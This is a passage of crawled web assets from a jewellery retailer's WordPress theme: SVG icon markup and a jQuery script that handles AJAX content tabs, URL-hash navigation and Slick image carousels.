C151.944828,86.0503333 151.786804,86.48957 151.675926,86.8602858 L151.507426,87.4093316 L150.927715,87.4093316 L151.666322,84.6658593 Z" id="Fill-101"></path>
                                <path d="M154.38485,89.3738617 C154.191031,89.2218858 154.094122,89.0084167 154.094122,88.7378469 C154.094122,88.5726939 154.14214,88.4426799 154.239049,88.3478048 C154.336832,88.2538081 154.445964,88.207249 154.569938,88.207249 C154.68169,88.207249 154.767249,88.2423879 154.828363,88.3179367 C154.891224,88.3899715 154.921781,88.4716695 154.921781,88.5603953 C154.921781,88.7071004 154.865905,88.8274512 154.754154,88.9135416 C154.725343,88.9442882 154.704389,88.9697639 154.692166,88.9934827 C154.68169,89.016323 154.674705,89.0567328 154.674705,89.1094412 C154.674705,89.298313 154.800426,89.3914311 155.053612,89.3914311 C155.258781,89.3914311 155.434266,89.3580491 155.581813,89.2904067 C155.727613,89.2236427 155.874287,89.0962641 156.020961,88.9135416 C156.168507,88.7308191 156.282878,88.5261349 156.368438,88.2994887 C156.453124,88.0728426 156.5317,87.8224777 156.601544,87.5510294 L156.980451,86.127024 L156.927195,86.1085761 C156.739487,86.492469 156.504635,86.822775 156.224383,87.0994941 C155.941512,87.3770917 155.671737,87.5167689 155.414185,87.5167689 C155.220367,87.5167689 155.058851,87.4420987 154.930511,87.2936367 C154.800426,87.1469316 154.737565,86.936098 154.737565,86.6672852 C154.737565,86.5355142 154.754154,86.3782674 154.789949,86.1911526 C154.823998,86.0066732 154.865905,85.8643605 154.912177,85.7624576 L155.475299,84.4447475 C155.504983,84.3797405 155.53554,84.2945286 155.567844,84.1882333 C155.600147,84.0810595 155.616735,83.9923337 155.616735,83.9211774 C155.616735,83.8403578 155.598401,83.7709584 155.563478,83.71825 C155.528556,83.6655416 155.479665,83.6383089 155.414185,83.6383089 C155.214255,83.6383089 155.023928,83.7920418 154.842332,84.098629 C154.660736,84.4043377 154.504459,84.7364007 154.375246,85.0904254 L154.200635,85.037717 C154.358658,84.558949 154.550731,84.1627575 154.776853,83.8465071 C155.002102,83.5311352 155.246558,83.3721315 155.510222,83.3721315 C155.668245,83.3721315 155.801823,83.4441663 155.910955,83.5856005 C156.019215,83.7270348 156.074217,83.9396253 156.074217,84.2216153 C156.074217,84.3516293 156.056756,84.5088761 156.020961,84.6880846 C155.986038,84.8672932 155.944132,85.0139983 155.897859,85.1255644 L155.334737,86.4459099 C155.305053,86.5082815 155.274496,86.5952504 155.242193,86.7006672 C155.210763,86.8078409 155.194175,86.8965667 155.194175,86.9668446 C155.194175,87.1926123 155.297196,87.3032999 155.502364,87.3032999 C155.719756,87.3032999 155.956354,87.1539594 156.21478,86.8561569 C156.473205,86.5583545 156.71155,86.1911526 156.93156,85.7589437 C157.151571,85.3258563 157.31396,84.9200016 157.4196,84.5405011 L157.710328,83.4793053 L158.290911,83.4793053 L157.253719,87.4095952 C157.182128,87.6625955 157.072122,87.9463424 156.921956,88.255565 C156.772664,88.5639092 156.590194,88.8318436 156.373676,89.0567328 C156.185096,89.2508754 155.983419,89.3896742 155.766028,89.4766431 C155.549509,89.5627334 155.344341,89.6040217 155.150522,89.6040217 C154.833602,89.6040217 154.578669,89.5275945 154.38485,89.3738617" id="Fill-103"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-address.svg
body_size: 434
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="16px" height="23px" viewBox="0 0 16 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 14</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-173.000000, -3285.000000)" fill="#605997" fill-rule="nonzero">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <g id="Group-14" transform="translate(173.000000, 41.000000)">
                            <path d="M8.02338462,4.92307692 C6.44020513,4.92307692 5.15158974,6.21169231 5.15158974,7.79487179 C5.15158974,9.37805128 6.44020513,10.6666667 8.02338462,10.6666667 C9.6065641,10.6666667 10.8951795,9.37805128 10.8951795,7.79487179 C10.8951795,6.21169231 9.6065641,4.92307692 8.02338462,4.92307692 Z M8.02338462,9.84615385 C6.89230769,9.84615385 5.97210256,8.92594872 5.97210256,7.79487179 C5.97210256,6.66379487 6.89230769,5.74358974 8.02338462,5.74358974 C9.15446154,5.74358974 10.0746667,6.66379487 10.0746667,7.79487179 C10.0746667,8.92594872 9.15446154,9.84615385 8.02338462,9.84615385 Z" id="Shape"></path>
                            <path d="M13.5138462,2.30441026 C12.0278974,0.818461538 10.0521026,2.25597319e-13 7.95076923,2.25597319e-13 C5.84902564,2.25597319e-13 3.87364103,0.818461538 2.38769231,2.30441026 C-0.36225641,5.05394872 -0.704,10.2272821 1.64758974,13.361641 L7.95076923,22.4644103 L14.2445128,13.374359 C16.6055385,10.2272821 16.2637949,5.05394872 13.5138462,2.30441026 Z M13.5790769,12.8947692 L7.95076923,21.0227692 L2.3134359,12.8820513 C0.180512821,10.0381538 0.486153846,5.36615385 2.96820513,2.88451282 C4.29907692,1.55364103 6.06851282,0.820512821 7.95076923,0.820512821 C9.83302564,0.820512821 11.6024615,1.55364103 12.9337436,2.88451282 C15.4157949,5.36615385 15.7214359,10.0381538 13.5790769,12.8947692 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/slick-arrow.svg
body_size: 267
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="11px" height="8px" viewBox="0 0 11 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Fill 1</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="001_Home-Page" transform="translate(-475.000000, -2045.000000)" fill="#301145">
            <g id="Group-16" transform="translate(162.000000, 1937.000000)">
                <g id="Group-8" transform="translate(30.000000, 108.000000)">
                    <path d="M290.407638,0.110097555 C290.257722,-0.0366991849 290.008841,-0.0366991849 289.853045,0.110097555 C289.703129,0.252248828 289.703129,0.488238524 289.853045,0.63131889 L292.664224,3.29595844 L283.388999,3.29595844 C283.172453,3.29595844 283,3.45947886 283,3.66480848 C283,3.86827991 283.172453,4.03830398 283.388999,4.03830398 L292.664224,4.03830398 L289.853045,6.69736898 C289.703129,6.84416572 289.703129,7.0820136 289.853045,7.22323578 C290.008841,7.37003252 290.257722,7.37003252 290.407638,7.22323578 L293.883153,3.92681279 C294.038949,3.78466151 294.038949,3.54867182 293.883153,3.40744964 L290.407638,0.110097555 Z" id="Fill-1"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/blox/sections.js?ver=6.9
body_size: 714
content:
(function($) { 

$(document).ready(function() {

	$(window).on('hashchange', function(e) {
		switchHashTab();
	});

	$(document).on('stax_before_change', function(e, staxid, content) {
		$('#wp-toolbar .stax-edit-link').remove();

		var staxtitle = $('.blox-stax-tab[data-stax-id=' + staxid + '] span').text();
		$('#wp-admin-bar-root-default').append('<li id="wp-admin-bar-edit-stax" class="stax-edit-link"><a target="_blank" class="ab-item" href="' + blox_info.adminurl + 'post.php?post=' + staxid + '&action=edit">Edit Stax: <i>' + staxtitle + '</i></a></li>');
	});

	$(".blox-stax-tabs li").click(function() {
		var _stax_id = $(this).attr("data-stax-id");
		var _stax_name = $(this).attr("data-stax-tab");
		var _stax_content = $(this).closest(".blox-section-stax-ajax-tabs").find(".stax-content");

		$(document).trigger("stax_before_change", [ _stax_id, _stax_content ]);

		$(".blox-stax-tabs li").removeClass("current-tab");
		$(this).addClass("current-tab");

		jQuery.post(blox_info.ajaxurl, {
			'action': 	'blox_get_stax',
			'stax_id': 	_stax_id,
		}, function(response) {
			$(_stax_content).html(response);

			_tab_hash = '#tab-' + _stax_name;

			if(history.pushState) {
			    history.pushState(null, null, _tab_hash);
			}
			else {
			    location.hash = _tab_hash;
			}

			$(document).trigger("register_blox");
			$(document).trigger("stax_after_change", [ _stax_id, _stax_content ]);
		});
	});

	$(".blox-section-stax-ajax-tabs").each(function() {
		var _has_active = false;

		$(this).find(".blox-stax-tabs li").each(function() {
			if ($(this).hasClass("current-tab")) {
				_has_active = true;
				return;
			}
		});

		if (!_has_active) {
			_has_active = switchHashTab();
		}

		if (!_has_active) {
			$(this).find(".blox-stax-tabs li").first().click();
		}
	});


	function switchHashTab() {
		if (window.location.hash.startsWith("#tab-")) {
			var _select = $(document).find(".blox-stax-tabs li.stax-tab-" + window.location.hash.substring(5));
			if (_select.length > 0) {
				$(_select).first().click();
				return true;
			}
		}
		return false;
	}
});


$(document).ready(function() {

	$('.blox-section-banner .slides').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		dots: true,
		arrows: false,
		autoplay: true,
		autoplaySpeed: 5000,
	}).on('afterChange', function(e, s) {
		var _index = $(this).find('.slick-index-label');
		$(_index).find('.slides-max').text(s.slideCount);
		$(_index).find('.slides-current').text(s.currentSlide + 1);
	});

	$('.blox-section-banner .slides .slick-dots').append('<div class="slick-index-label"><span class="slides-current">0</span><i>|</i><span class="slides-max">0</span></div>');
	$('.blox-section-banner .slides').slick('slickGoTo', 0);

});

$(document).ready(function() {
    $('.blox-section-image-slider').each(function() {
        $(this).find('.slider-slides').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
        }).find('.slick-arrow').appendTo($(this).find('.slider-arrows'));
    });
});
 })(jQuery);